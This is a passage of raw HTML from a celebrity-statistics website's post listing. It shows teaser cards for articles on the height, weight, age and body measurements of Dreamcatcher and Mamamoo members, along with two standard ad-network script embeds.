</div><ul class="entry-meta" data-type="simple:slash" data-id="weyjub" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://celebritycaster.com/author/cb/" title="Posts by Amelia Smith" rel="author" itemprop="url"><span itemprop="name">Amelia Smith</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-10-16T07:00:00+00:00">October 16, 2022</time></li></ul></article><article class="entry-card card-content post-4337 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrity-caster category-dancers category-rapper category-singers category-south-korean-celebrities category-world-celebrities tag-beautiful-south-korean-singer tag-dreamcatcher tag-dreamcatcher-members tag-female-singers tag-female-south-korean-singers tag-most-beautiful-girls-from-south-korea tag-south-korea tag-south-korean-celebrities tag-south-korean-dancers tag-south-korean-girl-group tag-south-korean-girls tag-south-korean-girls-band tag-south-korean-music-group tag-south-korean-rappers tag-south-korean-women" data-reveal="bottom:no"><h2 class="entry-title"><a href="https://celebritycaster.com/yoohyeon-dreamcatcher-height-weight-age-south-korean-celebrities/" rel="bookmark">Yoohyeon Dreamcatcher Height, Weight, Age (South Korean Celebrities)</a></h2><a class="ct-media-container boundless-image" href="https://celebritycaster.com/yoohyeon-dreamcatcher-height-weight-age-south-korean-celebrities/" aria-label="Yoohyeon Dreamcatcher Height, Weight, Age (South Korean Celebrities)"><img width="768" height="768" src="https://celebritycaster.com/wp-content/uploads/2022/10/Yoohyeon-Dreamcatcher-Height-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Beautiful South Korean Singer, Dreamcatcher, Dreamcatcher Members, Female Singers, Female South Korean Singers, Most Beautiful Girls from South Korea, South Korea, South Korean Celebrities, South Korean Dancers, South Korean Girl Group, South Korean Girls, South Korean Girls Band, South Korean Music Group, South Korean Rappers, South Korean Women, Yoohyeon age, Yoohyeon Body Statistics, Yoohyeon Dreamcatcher height, Yoohyeon Dreamcatcher Measurements, Yoohyeon weight" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Yoohyeon-Dreamcatcher-Height-768x768.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Yoohyeon-Dreamcatcher-Height-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/10/Yoohyeon-Dreamcatcher-Height-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2022/10/Yoohyeon-Dreamcatcher-Height-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/10/Yoohyeon-Dreamcatcher-Height-180x180.jpg 180w, https://celebritycaster.com/wp-content/uploads/2022/10/Yoohyeon-Dreamcatcher-Height.jpg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><div class="entry-excerpt"><p>I am going to reveal here South Korean singer Yoohyeon Dreamcatcher height and other body statistics, like Yoohyeon weight, breast size, hip size, shoe size, dress size, hair color, eye color, religion, Yoohyeon age, boyfriends, and net worth! Yoohyeon is the…</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="weyjub" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://celebritycaster.com/author/cb/" title="Posts by Amelia Smith" rel="author" itemprop="url"><span itemprop="name">Amelia Smith</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-10-16T06:00:00+00:00">October 16, 2022</time></li></ul></article><article class="entry-card card-content post-4349 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrity-caster category-dancers category-rapper category-singers category-south-korean-celebrities category-world-celebrities tag-beautiful-south-korean-singer tag-dreamcatcher tag-dreamcatcher-members tag-female-singers tag-female-south-korean-singers tag-most-beautiful-girls-from-south-korea tag-south-korea tag-south-korean-celebrities tag-south-korean-dancers tag-south-korean-girl-group tag-south-korean-girls tag-south-korean-girls-band tag-south-korean-music-group tag-south-korean-rappers tag-south-korean-women" data-reveal="bottom:no"><h2 class="entry-title"><a href="https://celebritycaster.com/sua-dreamcatcher-height-weight-age-south-korean-celebrities/" rel="bookmark">SuA Dreamcatcher Height, Weight, Age (South Korean Celebrities)</a></h2><a class="ct-media-container boundless-image" href="https://celebritycaster.com/sua-dreamcatcher-height-weight-age-south-korean-celebrities/" aria-label="SuA Dreamcatcher Height, Weight, Age (South Korean Celebrities)"><img width="768" height="768" src="https://celebritycaster.com/wp-content/uploads/2022/10/SuA-Dreamcatcher-Height-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Beautiful South Korean Singer, Dreamcatcher, Dreamcatcher Members, Female Singers, Female South Korean Singers, Most Beautiful Girls from South Korea, South Korea, South Korean Celebrities, South Korean Dancers, South Korean Girl Group, South Korean Girls, South Korean Girls Band, South Korean Music Group, South Korean Rappers, South Korean Women, SuA age, SuA Body Statistics, SuA Dreamcatcher height, SuA Dreamcatcher Measurements, SuA weight" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/SuA-Dreamcatcher-Height-768x768.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/SuA-Dreamcatcher-Height-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/10/SuA-Dreamcatcher-Height-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2022/10/SuA-Dreamcatcher-Height-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/10/SuA-Dreamcatcher-Height-180x180.jpg 180w, https://celebritycaster.com/wp-content/uploads/2022/10/SuA-Dreamcatcher-Height.jpg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><div class="entry-excerpt"><p>I am going to reveal here South Korean singer SuA Dreamcatcher height&nbsp;and other body statistics, like SuA weight, breast size, hip size, shoe size, dress size, hair color, eye color, religion, SuA age, boyfriends, and net worth! SuA is the…</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="weyjub" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://celebritycaster.com/author/cb/" title="Posts by Amelia Smith" rel="author" itemprop="url"><span itemprop="name">Amelia Smith</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-10-16T06:00:00+00:00">October 16, 2022</time></li></ul></article><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
	atOptions = {
		'key' : '812e3f63a427a1b41826f117459b99af',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//convertfictiondeer.com/812e3f63a427a1b41826f117459b99af/invoke.js"></script></div>
<article class="entry-card card-content post-4323 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrity-caster category-dancers category-rapper category-singers category-south-korean-celebrities category-world-celebrities tag-beautiful-south-korean-singer tag-dreamcatcher tag-dreamcatcher-members tag-female-singers tag-female-south-korean-singers tag-most-beautiful-girls-from-south-korea tag-south-korea tag-south-korean-celebrities tag-south-korean-dancers tag-south-korean-girl-group tag-south-korean-girls tag-south-korean-girls-band tag-south-korean-music-group tag-south-korean-rappers tag-south-korean-women" data-reveal="bottom:no"><h2 class="entry-title"><a href="https://celebritycaster.com/gahyeon-dreamcatcher-height-weight-age-south-korean-celebrities/" rel="bookmark">Gahyeon Dreamcatcher Height, Weight, Age (South Korean Celebrities)</a></h2><a class="ct-media-container boundless-image" href="https://celebritycaster.com/gahyeon-dreamcatcher-height-weight-age-south-korean-celebrities/" aria-label="Gahyeon Dreamcatcher Height, Weight, Age (South Korean Celebrities)"><img width="768" height="768" src="https://celebritycaster.com/wp-content/uploads/2022/10/Gahyeon-Dreamcatcher-Height-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Beautiful South Korean Singer, Dreamcatcher, Dreamcatcher Members, Female Singers, Female South Korean Singers, Gahyeon age, Gahyeon Body Statistics, Gahyeon Dreamcatcher height, Gahyeon Dreamcatcher Measurements, Gahyeon weight, Most Beautiful Girls from South Korea, South Korea, South Korean Celebrities, South Korean Dancers, South Korean Girl Group, South Korean Girls, South Korean Girls Band, South Korean Music Group, South Korean Rappers, South Korean Women" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Gahyeon-Dreamcatcher-Height-768x768.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Gahyeon-Dreamcatcher-Height-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/10/Gahyeon-Dreamcatcher-Height-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2022/10/Gahyeon-Dreamcatcher-Height-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/10/Gahyeon-Dreamcatcher-Height-180x180.jpg 180w, https://celebritycaster.com/wp-content/uploads/2022/10/Gahyeon-Dreamcatcher-Height.jpg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><div class="entry-excerpt"><p>I am going to reveal here South Korean singer Gahyeon Dreamcatcher height and other body statistics, like Gahyeon weight, breast size, hip size, shoe size, dress size, hair color, eye color, religion, Gahyeon age, boyfriends, and net worth! Gahyeon is the…</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="weyjub" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://celebritycaster.com/author/cb/" title="Posts by Amelia Smith" rel="author" itemprop="url"><span itemprop="name">Amelia Smith</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-10-15T07:00:00+00:00">October 15, 2022</time></li></ul></article><article class="entry-card card-content post-4303 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrity-caster category-dancers category-rapper category-singers category-south-korean-celebrities category-world-celebrities tag-beautiful-south-korean-singer tag-dreamcatcher tag-dreamcatcher-members tag-female-singers tag-female-south-korean-singers tag-most-beautiful-girls-from-south-korea tag-south-korea tag-south-korean-celebrities tag-south-korean-dancers tag-south-korean-girl-group tag-south-korean-girls tag-south-korean-girls-band tag-south-korean-music-group tag-south-korean-rappers tag-south-korean-women" data-reveal="bottom:no"><h2 class="entry-title"><a href="https://celebritycaster.com/dami-dreamcatcher-height-weight-age-south-korean-celebrities/" rel="bookmark">Dami Dreamcatcher Height, Weight, Age (South Korean Celebrities)</a></h2><a class="ct-media-container boundless-image" href="https://celebritycaster.com/dami-dreamcatcher-height-weight-age-south-korean-celebrities/" aria-label="Dami Dreamcatcher Height, Weight, Age (South Korean Celebrities)"><img width="768" height="768" src="https://celebritycaster.com/wp-content/uploads/2022/10/Dami-Dreamcatcher-Height-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Beautiful South Korean Singer, Dami age, Dami Body Statistics, Dami Dreamcatcher height, Dami Dreamcatcher Measurements, Dami weight, Dreamcatcher, Dreamcatcher Members, Female Singers, Female South Korean Singers, Most Beautiful Girls from South Korea, South Korea, South Korean Celebrities, South Korean Dancers, South Korean Girl Group, South Korean Girls, South Korean Girls Band, South Korean Music Group, South Korean Rappers, South Korean Women" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Dami-Dreamcatcher-Height-768x768.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Dami-Dreamcatcher-Height-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/10/Dami-Dreamcatcher-Height-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2022/10/Dami-Dreamcatcher-Height-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/10/Dami-Dreamcatcher-Height-180x180.jpg 180w, https://celebritycaster.com/wp-content/uploads/2022/10/Dami-Dreamcatcher-Height.jpg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><div class="entry-excerpt"><p>I am going to reveal here South Korean singer Dami Dreamcatcher height and other body statistics, like Dami weight, breast size, hip size, shoe size, dress size, hair color, eye color, religion, Dami age, boyfriends, and net worth! Dami is the…</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="weyjub" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://celebritycaster.com/author/cb/" title="Posts by Amelia Smith" rel="author" itemprop="url"><span itemprop="name">Amelia Smith</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-10-15T06:00:00+00:00">October 15, 2022</time></li></ul></article><article class="entry-card card-content post-4345 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrity-caster category-dancers category-rapper category-singers category-south-korean-celebrities category-world-celebrities tag-beautiful-south-korean-singer tag-dreamcatcher tag-dreamcatcher-members tag-female-singers tag-female-south-korean-singers tag-most-beautiful-girls-from-south-korea tag-south-korea tag-south-korean-celebrities tag-south-korean-dancers tag-south-korean-girl-group tag-south-korean-girls tag-south-korean-girls-band tag-south-korean-music-group tag-south-korean-rappers tag-south-korean-women" data-reveal="bottom:no"><h2 class="entry-title"><a href="https://celebritycaster.com/jiu-dreamcatcher-height-weight-age-south-korean-celebrities/" rel="bookmark">Jiu Dreamcatcher Height, Weight, Age (South Korean Celebrities)</a></h2><a class="ct-media-container boundless-image" href="https://celebritycaster.com/jiu-dreamcatcher-height-weight-age-south-korean-celebrities/" aria-label="Jiu Dreamcatcher Height, Weight, Age (South Korean Celebrities)"><img width="768" height="768" src="https://celebritycaster.com/wp-content/uploads/2022/10/Jiu-Dreamcatcher-Height-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Beautiful South Korean Singer, Dreamcatcher, Dreamcatcher Members, Female Singers, Female South Korean Singers, Jiu age, Jiu Body Statistics, Jiu Dreamcatcher height, Jiu Dreamcatcher Measurements, Jiu weight, Most Beautiful Girls from South Korea, South Korea, South Korean Celebrities, South Korean Dancers, South Korean Girl Group, South Korean Girls, South Korean Girls Band, South Korean Music Group, South Korean Rappers, South Korean Women" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Jiu-Dreamcatcher-Height-768x768.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Jiu-Dreamcatcher-Height-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/10/Jiu-Dreamcatcher-Height-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2022/10/Jiu-Dreamcatcher-Height-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/10/Jiu-Dreamcatcher-Height-180x180.jpg 180w, https://celebritycaster.com/wp-content/uploads/2022/10/Jiu-Dreamcatcher-Height.jpg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><div class="entry-excerpt"><p>I am going to reveal here South Korean singer Jiu Dreamcatcher height&nbsp;and other body statistics, like Jiu weight, breast size, hip size, shoe size, dress size, hair color, eye color, religion, Jiu age, boyfriends, and net worth! Jiu is the…</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="weyjub" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://celebritycaster.com/author/cb/" title="Posts by Amelia Smith" rel="author" itemprop="url"><span itemprop="name">Amelia Smith</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-10-14T09:18:36+00:00">October 14, 2022</time></li></ul></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
	atOptions = {
		'key' : '812e3f63a427a1b41826f117459b99af',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//convertfictiondeer.com/812e3f63a427a1b41826f117459b99af/invoke.js"></script></div>
<article class="entry-card card-content post-4343 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrity-caster category-dancers category-rapper category-singers category-south-korean-celebrities category-world-celebrities tag-beautiful-south-korean-singer tag-dreamcatcher tag-dreamcatcher-members tag-female-singers tag-female-south-korean-singers tag-most-beautiful-girls-from-south-korea tag-south-korea tag-south-korean-celebrities tag-south-korean-dancers tag-south-korean-girl-group tag-south-korean-girls tag-south-korean-girls-band tag-south-korean-music-group tag-south-korean-rappers tag-south-korean-women" data-reveal="bottom:no"><h2 class="entry-title"><a href="https://celebritycaster.com/siyeon-dreamcatcher-height-weight-age-south-korean-celebrities/" rel="bookmark">Siyeon Dreamcatcher Height, Weight, Age (South Korean Celebrities)</a></h2><a class="ct-media-container boundless-image" href="https://celebritycaster.com/siyeon-dreamcatcher-height-weight-age-south-korean-celebrities/" aria-label="Siyeon Dreamcatcher Height, Weight, Age (South Korean Celebrities)"><img width="768" height="768" src="https://celebritycaster.com/wp-content/uploads/2022/10/Siyeon-Dreamcatcher-Height-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Beautiful South Korean Singer, Dreamcatcher, Dreamcatcher Members, Female Singers, Female South Korean Singers, Most Beautiful Girls from South Korea, Siyeon age, Siyeon Body Statistics, Siyeon Dreamcatcher height, Siyeon Dreamcatcher Measurements, Siyeon weight, South Korea, South Korean Celebrities, South Korean Dancers, South Korean Girl Group, South Korean Girls, South Korean Girls Band, South Korean Music Group, South Korean Rappers, South Korean Women" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Siyeon-Dreamcatcher-Height-768x768.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Siyeon-Dreamcatcher-Height-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/10/Siyeon-Dreamcatcher-Height-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2022/10/Siyeon-Dreamcatcher-Height-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/10/Siyeon-Dreamcatcher-Height-180x180.jpg 180w, https://celebritycaster.com/wp-content/uploads/2022/10/Siyeon-Dreamcatcher-Height.jpg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><div class="entry-excerpt"><p>I am going to reveal here South Korean singer Siyeon Dreamcatcher height&nbsp;and other body statistics, like Siyeon weight, breast size, hip size, shoe size, dress size, hair color, eye color, religion, Siyeon age, boyfriends, and net worth! Siyeon is the…</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="weyjub" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://celebritycaster.com/author/cb/" title="Posts by Amelia Smith" rel="author" itemprop="url"><span itemprop="name">Amelia Smith</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-10-14T09:17:54+00:00">October 14, 2022</time></li></ul></article><article class="entry-card card-content post-4290 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrity-caster category-dancers category-rapper category-singers category-songwriter category-south-korean-celebrities category-world-celebrities tag-beautiful-south-korean-singer tag-female-singers tag-female-south-korean-singers tag-mamamoo tag-mamamoo-members tag-most-beautiful-girls-from-south-korea tag-songwriter tag-south-korea tag-south-korean-celebrities tag-south-korean-dancers tag-south-korean-girl-group tag-south-korean-girls tag-south-korean-girls-band tag-south-korean-music-group tag-south-korean-rappers tag-south-korean-women" data-reveal="bottom:no"><h2 class="entry-title"><a href="https://celebritycaster.com/hwasa-mamamoo-height-weight-age-south-korean-celebrities/" rel="bookmark">Hwasa Mamamoo Height, Weight, Age (South Korean Celebrities)</a></h2><a class="ct-media-container boundless-image" href="https://celebritycaster.com/hwasa-mamamoo-height-weight-age-south-korean-celebrities/" aria-label="Hwasa Mamamoo Height, Weight, Age (South Korean Celebrities)"><img width="768" height="768" src="https://celebritycaster.com/wp-content/uploads/2022/10/Hwasa-Mamamoo-Height-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Beautiful South Korean Singer, Female Singers, Female South Korean Singers, Hwasa age, Hwasa Body Statistics, Hwasa Mamamoo height, Hwasa Mamamoo Measurements, Hwasa weight, Mamamoo, Mamamoo Members, Most Beautiful Girls from South Korea, Songwriter, South Korea, South Korean Celebrities, South Korean Dancers, South Korean Girl Group, South Korean Girls, South Korean Girls Band, South Korean Music Group, South Korean Rappers, South Korean Women" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Hwasa-Mamamoo-Height-768x768.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Hwasa-Mamamoo-Height-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/10/Hwasa-Mamamoo-Height-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2022/10/Hwasa-Mamamoo-Height-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/10/Hwasa-Mamamoo-Height-180x180.jpg 180w, https://celebritycaster.com/wp-content/uploads/2022/10/Hwasa-Mamamoo-Height.jpg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><div class="entry-excerpt"><p>I am going to reveal here South Korean singer Hwasa Mamamoo height and other body statistics, like Hwasa weight, breast size, hip size, shoe size, dress size, hair color, eye color, religion, Hwasa age, boyfriends, and net worth! Hwasa is the…</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="weyjub" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://celebritycaster.com/author/cb/" title="Posts by Amelia Smith" rel="author" itemprop="url"><span itemprop="name">Amelia Smith</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-10-14T07:00:00+00:00">October 14, 2022</time></li></ul></article><article class="entry-card card-content post-4273 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrity-caster category-dancers category-rapper category-singers category-songwriter category-south-korean-celebrities category-television-stars category-world-celebrities tag-beautiful-south-korean-singer tag-female-singers tag-female-south-korean-singers tag-mamamoo tag-mamamoo-members tag-most-beautiful-girls-from-south-korea tag-songwriter tag-south-korea tag-south-korean-celebrities tag-south-korean-dancers tag-south-korean-girl-group tag-south-korean-girls tag-south-korean-girls-band tag-south-korean-music-group tag-south-korean-rappers tag-south-korean-women tag-tv-star" data-reveal="bottom:no"><h2 class="entry-title"><a href="https://celebritycaster.com/wheein-mamamoo-height-weight-age-south-korean-celebrities/" rel="bookmark">Wheein Mamamoo Height, Weight, Age (South Korean Celebrities)</a></h2><a class="ct-media-container boundless-image" href="https://celebritycaster.com/wheein-mamamoo-height-weight-age-south-korean-celebrities/" aria-label="Wheein Mamamoo Height, Weight, Age (South Korean Celebrities)"><img width="768" height="767" src="https://celebritycaster.com/wp-content/uploads/2022/10/Wheein-Mamamoo-Height-768x767.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Beautiful South Korean Singer, Female Singers, Female South Korean Singers, Mamamoo, Mamamoo Members, Most Beautiful Girls from South Korea, Songwriter, South Korea, South Korean Celebrities, South Korean Dancers, South Korean Girl Group, South Korean Girls, South Korean Girls Band, South Korean Music Group, South Korean Rappers, South Korean Women, TV Star, Wheein age, Wheein Body Statistics, Wheein Mamamoo height, Wheein Mamamoo Measurements, Wheein weight" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Wheein-Mamamoo-Height-768x767.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Wheein-Mamamoo-Height-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/10/Wheein-Mamamoo-Height-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2022/10/Wheein-Mamamoo-Height-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/10/Wheein-Mamamoo-Height-180x180.jpg 180w, https://celebritycaster.com/wp-content/uploads/2022/10/Wheein-Mamamoo-Height.jpg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><div class="entry-excerpt"><p>I am going to reveal here South Korean singer Wheein Mamamoo height and other body statistics, like Wheein weight, breast size, hip size, shoe size, dress size, hair color, eye color, religion, Wheein age, boyfriends, and net worth! Wheein is the…</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="weyjub" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://celebritycaster.com/author/cb/" title="Posts by Amelia Smith" rel="author" itemprop="url"><span itemprop="name">Amelia Smith</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-10-14T06:00:00+00:00">October 14, 2022</time></li></ul></article><article class="entry-card card-content post-4256 post type-post status-publish format-standard has-post-thumbnail hentry category-actresses category-celebrity-caster category-dancers category-rapper category-singers category-songwriter category-south-korean-celebrities category-world-celebrities tag-actress tag-beautiful-south-korean-singer tag-female-singers tag-female-south-korean-singers tag-mamamoo tag-mamamoo-members tag-most-beautiful-girls-from-south-korea tag-songwriter tag-south-korea tag-south-korean-celebrities tag-south-korean-dancers tag-south-korean-girl-group tag-south-korean-girls tag-south-korean-girls-band tag-south-korean-music-group tag-south-korean-rappers tag-south-korean-women" data-reveal="bottom:no"><h2 class="entry-title"><a href="https://celebritycaster.com/moonbyul-mamamoo-height-weight-age-south-korean-celebrities/" rel="bookmark">Moonbyul Mamamoo Height, Weight, Age (South Korean Celebrities)</a></h2><a class="ct-media-container boundless-image" href="https://celebritycaster.com/moonbyul-mamamoo-height-weight-age-south-korean-celebrities/" aria-label="Moonbyul Mamamoo Height, Weight, Age (South Korean Celebrities)"><img width="768" height="769" src="https://celebritycaster.com/wp-content/uploads/2022/10/Moonbyul-Mamamoo-Height-768x769.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Actress, Beautiful South Korean Singer, Female Singers, Female South Korean Singers, Mamamoo, Mamamoo Members, Moonbyul age, Moonbyul Body Statistics, Moonbyul Mamamoo height, Moonbyul Mamamoo Measurements, Moonbyul weight, Most Beautiful Girls from South Korea, Songwriter, South Korea, South Korean Celebrities, South Korean Dancers, South Korean Girl Group, South Korean Girls, South Korean Girls Band, South Korean Music Group, South Korean Rappers, South Korean Women" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Moonbyul-Mamamoo-Height-768x769.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Moonbyul-Mamamoo-Height-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/10/Moonbyul-Mamamoo-Height-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2022/10/Moonbyul-Mamamoo-Height-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/10/Moonbyul-Mamamoo-Height-180x180.jpg 180w, https://celebritycaster.com/wp-content/uploads/2022/10/Moonbyul-Mamamoo-Height.jpg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><div class="entry-excerpt"><p>I am going to reveal here South Korean singer Moonbyul Mamamoo height and other body statistics, like Moonbyul weight, breast size, hip size, shoe size, dress size, hair color, eye color, religion, Moonbyul age, boyfriends, and net worth! Moonbyul is the…</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="weyjub" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://celebritycaster.com/author/cb/" title="Posts by Amelia Smith" rel="author" itemprop="url"><span itemprop="name">Amelia Smith</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-10-13T07:00:00+00:00">October 13, 2022</time></li></ul></article><article class="entry-card card-content post-4222 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrity-caster category-dancers category-rapper category-singers category-south-korean-celebrities category-world-celebrities tag-beautiful-south-korean-singer tag-female-singers tag-female-south-korean-singers tag-mamamoo tag-mamamoo-members tag-most-beautiful-girls-from-south-korea tag-south-korea tag-south-korean-celebrities tag-south-korean-dancers tag-south-korean-girl-group tag-south-korean-girls tag-south-korean-girls-band tag-south-korean-music-group tag-south-korean-rappers tag-south-korean-women" data-reveal="bottom:no"><h2 class="entry-title"><a href="https://celebritycaster.com/solar-mamamoo-height-weight-age-south-korean-celebrities/" rel="bookmark">Solar Mamamoo Height, Weight, Age (South Korean Celebrities)</a></h2><a class="ct-media-container boundless-image" href="https://celebritycaster.com/solar-mamamoo-height-weight-age-south-korean-celebrities/" aria-label="Solar Mamamoo Height, Weight, Age (South Korean Celebrities)"><img width="768" height="768" src="https://celebritycaster.com/wp-content/uploads/2022/10/Solar-Mamamoo-Height-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Beautiful South Korean Singer, Female Singers, Female South Korean Singers, Mamamoo, Mamamoo Members, Most Beautiful Girls from South Korea, Solar age, Solar Body Statistics, Solar Mamamoo height, Solar Mamamoo Measurements, Solar weight, South Korea, South Korean Celebrities, South Korean Dancers, South Korean Girl Group, South Korean Girls, South Korean Girls Band, South Korean Music Group, South Korean Rappers, South Korean Women" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Solar-Mamamoo-Height-768x768.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Solar-Mamamoo-Height-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/10/Solar-Mamamoo-Height-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2022/10/Solar-Mamamoo-Height-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/10/Solar-Mamamoo-Height-180x180.jpg 180w, https://celebritycaster.com/wp-content/uploads/2022/10/Solar-Mamamoo-Height.jpg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" 